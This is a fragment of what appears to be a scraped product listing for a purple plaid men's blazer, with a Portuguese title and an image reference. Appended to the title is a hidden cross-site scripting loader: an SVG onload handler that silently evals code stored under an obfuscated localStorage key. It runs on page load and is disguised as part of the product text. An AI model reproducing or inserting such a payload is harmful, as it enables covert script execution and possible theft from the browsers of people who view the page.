 Blazer Masculino Xadrez Lansboter - Roxo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>